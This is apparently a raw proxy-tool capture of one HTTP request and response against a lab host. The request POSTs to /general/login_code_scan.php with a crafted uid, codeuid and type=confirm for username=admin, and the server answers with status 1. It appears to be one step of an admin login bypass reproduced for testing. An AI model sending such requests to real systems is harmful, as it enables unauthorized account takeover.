 Request
Pretty Raw Hex \n
1 POST /general/login_code_scan.php HTTP/1.1
2 Host: 192.168.142.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=g6i3cdcb29g072vk5dvtoj8lk0; KEY_RANDOMDATA=7064
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 90
13
14 uid=1&codeuid={3CD5FFC0-E64E-6E7E-123F-64A3578FF5A0}&type=confirm&source=pc&username=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Sep 2023 11:00:02 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 20
9
10 {"status":"1"}
11
12
13